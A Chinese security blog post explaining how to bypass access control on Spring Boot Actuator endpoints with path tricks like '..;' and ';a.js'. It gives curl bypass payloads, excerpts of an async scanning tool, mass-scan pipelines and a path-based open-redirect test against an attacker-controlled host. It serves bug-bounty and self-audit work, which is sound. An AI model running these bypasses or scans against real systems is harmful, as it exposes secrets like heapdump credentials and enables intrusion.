
注: 本文的一切错漏之处都归我自己,希望读者批评指正。
前言
近期整理工作相关内容,我碰巧在网上看到一篇讨论关于如何绕过 Spring Boot Actuator endpoints 未授权访问的帖子。大家基本都对 endpoints 的危害应该都有一定了解,尤其是 /heapdump 里面含有云产品的 AK/SK 的话,造成服务器被接管也是有很大可能的。(之前也有碰到过)
推荐阅读:
因此,我使用 ChatGPT 编写了一个脚本来验证这些常见的绕过规则,主要考虑工作中应该也会用得着。为了检验效果,我选取了一个 SRC 的某个产品主域名,使用 https://www.virustotal.com/gui/domain/{domain}/relations 来收集其子域名,粗略(白名单路径随便搜集的几条 + 两条 /actuator/env env 敏感路径)跑了一下,结果还能捡漏到两个子域的 endpoints 全开放的。
先抛一个问题,若大家遇到下面的情况,会尝试到哪一步呢?
# 404 Not Found OR 200 curl "https://127.0.0.1" # 404 Not Found OR 403 Forbidden curl "https://127.0.0.1/actuator/env" # 404 Not Found curl "https://127.0.0.1/v2/api-docs" # 404 Not Found curl "https://127.0.0.1/nothing/actuator/env" # discover the valid path /api/ # 403 Forbidden curl "https://127.0.0.1/api/actuator/env" # 404 curl "https://127.0.0.1/api/v2/api-docs"
分析
在这之前,我们先简单了解下目前 Web 应用的常见架构设计,我这边画了个草图如下:

用户通过 APP 或 浏览器访问,中间请求可能会经过从 CDN 到反向代理/负载均衡器,根据配置将请求流量转发,路由到 API 网关,再由网关将请求分发到各个应用服务去进行处理。
在后端架构中,各部分通过识别 URI 来完成各自的任务,若是任何一部分之间存在解析差异或冲突都可能会导致权限绕过,常见情况如下:
- tomcat/jetty 与依托 servlet 的 filter 拦截器
- 权限校验组件与框架处理差异造成绕过
- nginx 与tomcat/jetty
- nginx 配置不当
- 权限校验不严谨
推荐阅读:
- https://i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-And-Pop-0days-Out-2.pdf
- https://xz.aliyun.com/t/7544
- https://tttang.com/archive/1592/
- https://joychou.org/web/security-of-getRequestURI.html
- https://github.com/ldbfpiaoran/springboot-acl-bypass
下面我们回到开头提的那个问题,利用文章中提到的一些规则,一般情况下我们可以找一个任意用户可以访问到的路径,然后拼接使用 ..; 跳到上层目录, ;后可加任何字符,文件名加后缀等规则组合敏感接口的地址(内部接口),来绕过。
# Success
curl "https://127.0.0.1/api/..;/actuator;aaaa/env;.js"
# Success
curl "https://127.0.0.1/api/..;/v2/api-docs"实现
为了方便验证以上类似情况造成的权限绕过,我们编写一个针对性的小工具去处理。(扩展性来自于功能的未实现 :P
由于是 IO 密集型任务,这里使用 asyncio 和 aiohttp 库用于发起异步 http 请求,提高并发性能。
async with aiohttp.ClientSession(headers=headers, connector=connector) as session: ... def main(): .... asyncio.run(sensitive_info_detector(base_url, normal_paths, sensitive_files, concurrency,args.check_existence)) ....
主要策略是基于路径匹配 ..; ,.. ,;random,(double)urlencode,;a.js 等并在其中插入随机字符,随机组合来尝试权限绕过。
def generate_bypass_rules(normal_path): .... segments = normal_path.strip("/").split("/") # Rules based on path matching ..; max_dots = len(segments) + 1 bypass_rules = ["/".join(["..;"] * i) for i in range(max_dots + 1)] random_chars = "".join(random.choices(string.ascii_lowercase, k=3)) # Path addition /;/ Random character rules modified_rules = [rule.replace("/", f"/;{random_chars}/", 1) + f";{random_chars}" for rule in bypass_rules] bypass_rules.extend(modified_rules) # Adding '..' rules bypass_rules.extend(["/".join([".."] * i) for i in range(max_dots + 1)]) # Remove duplicates in rule set return list(dict.fromkeys(bypass_rules)) .... # URL encoding normal_paths = apply_encoding_and_extend(normal_paths) # Extended suffix configuration .json , ;a.js sensitive_files = apply_encoding_and_extend(sensitive_files, extensions=["", ".json", ";a.js"]) ....
对批量验证,为减少请求数量,增加参数开关控制检查指定路径的有效性。主要是用随机生成的路径的响应内容与请求字典中路径的响应文本比较相似度,如果小于一定阈值,则认为该路径存在。
.... if check_existence: # generate a random string not_found_path = "".join(random.choices(string.ascii_lowercase + string.digits, k=random.randint(6, 10))) not_found_url = urljoin(base_url, not_found_path) async with session.get(not_found_url, timeout=aiohttp.ClientTimeout(total=TIMEOUT)) as response: try: not_found_indicator = await response.text() except UnicodeDecodeError: # pass not_found_indicator = "" .... timeout = aiohttp.ClientTimeout(total=TIMEOUT) async with session.get(url, timeout=timeout) as response: try: text = await response.text() if not text: return False except UnicodeDecodeError: # pass return False similarity = difflib.SequenceMatcher(None, text, not_found_indicator).ratio() # compare similarity return similarity < 0.9 ....
实际上,对于判断路径和接口是否存在,个人认为搞一个通用的识别是相当复杂的。在这个脚本中,我并未找到适合的方法,只能尽量在准确性和效率之间做一个权衡。(尽管很简陋
# fetch response text = await response.text() text_hash = hash_text(text) logger.debug(f"[DEBUG] Trying {url}") if base_url not in base_url_contents: base_url_content = await get_base_url_content(base_url, session) base_url_contents[base_url] = base_url_content else: base_url_content = base_url_contents[base_url] if response.status == 200: content_type = response.headers.get("Content-Type", "") if "application/vnd.spring-boot" in content_type: # duplicate results if not diff_sensitive_responses.setdefault(text_hash, False): diff_sensitive_responses[text_hash] = True logger.info(Fore.RED + f"[+] Actuator endpoint found: {url}" + Fore.RESET) return True # a sensitive file check? Perhaps using OpenAI to check will be more accurate. :) else: try: # sensitive files if the content does not match the content of base_url if text_hash not in diff_sensitive_responses and text != base_url_content: diff_sensitive_responses[text_hash] = True logger.info( Fore.YELLOW + f"[+] Sensitive File found: {url} " + Fore.RESET + Fore.CYAN + f" Length: {len(text)}" + Fore.RESET) return True except UnicodeDecodeError: pass return False
然而,正如我在注释中提到的引入 openai 识别可能是个不错的选择,我将一些不同响应内容的 request/response 发送给 chatgpt4,让它去识别哪些接口是存在的

准确性还是挺高的,如果仅靠正则维护一个规则库,我想很难吧 :(

测试
我使用的 Python 版本是 3.9.7,相关的源代码已上传到 GitHub,地址: https://github.com/wzqs/endpoints_explore.git ,目前代码和规则库有待进一步完善,下面是执行脚本的输出效果:

具体的使用方法可以参考 README.txt 文件。这个脚本并不支持批量检测 URL,但是在类 Unix 环境下,你可以使用其他命令和管道符来实现这个功能。
# -c [10] 参数后面跟并发大小,注意过大可能会对服务器产生影响 # -e 仅对 normal_paths_dict 中判定为有效的路径绕过 # 借助 xargs 将前者执行的结果作为后者的输入参数,这里是指 url # -v 打印请求日志 cat url.txt | xargs -I {} python3 endpoints_explorer.py {} normal_paths_dict.txt sensitive_files_dict.txt -c 30 -e
如果想要高检测速度,你可以使用 GNU Parallel 来并行执行任务
cat urls_list.txt | parallel -j 50 -- python3 endpoints_explorer.py {} normal_paths_dict.txt sensitive_files_dict.txt -c 30 -e
我这里对两者做个对比,脚本参数命令相同,-c 设置为 50,总请求数量为 320 左右
# requests:308 6s - DEBUG - [DEBUG] Total tried requests:308 6.368 total # requests:328 3s - DEBUG - [DEBUG] Total tried requests:328 3.047 total
在实际操作中,应该先对 URL 的存活进行判断,考虑结合其他的安全工具,比如 httpx, subfinder,naabu,会很方便。
subfinder -d example.com -silent | httpx -silent | xargs -I {} python3 endpoints_explorer.py {} normal_paths_dict.txt sensitive_files_dict.txt -c 50 -e
关于字典中的路径,可以考虑从以下方面提取
- 域名的转发规则(运维的相关仓库),适合企业安全人员内部自查,查询权限也会高些。
- ES 聚合,如 kibana visualize 可视化数据
- 主动 + 被动爬虫(开源的主动类型爬虫用过几个,由于我不太会用,暂没有推荐)
关于爬虫推荐阅读:
如果整理的路径不多,可以直接丢给 chatgpt 处理。

小插曲
在我使用此脚本对一些 URL 进行测试的过程中(其实只是 debug),我注意到一个错误

很显然,这里存在一个 url 跳转问题,与常见的触发参数点不同的是,这里出现在 path 中。当跳转到指定 host 时会过滤掉 path 中的首字母。(这种触发点是我第二次碰到,扫描器没有这个规则的话可以加一下)
批量检测的方式也比较简单,使其跳转到自己的服务器,然后查看日志或设置一个回显内容,当然使用 dnslog 这种工具也可以。
# 回显方式 while read url; do response=$(curl -s -L "${url}/MYHOST.xyz/mg%65m%65n/") echo "${response}" | grep "MYHOST.xyz" &> /dev/null if [ $? -eq 0 ]; then echo "${url} : ${response}" fi done < URLS.txt
总结
以上就是我对“无效”探索 Spring Boot Actuator endpoints 的一些想法,提到的方法并不仅适用于敏感文件,也同样适用于内部接口或黑名单接口的检测绕过,你可以将它作为权限绕过的一个思路。希望能对大家有所帮助,我会在空闲的时候对代码和规则库进行更新和优化。如果有任何问题或者需要进一步的帮助,欢迎留言交流。
如有侵权请联系:admin#unsafe.sh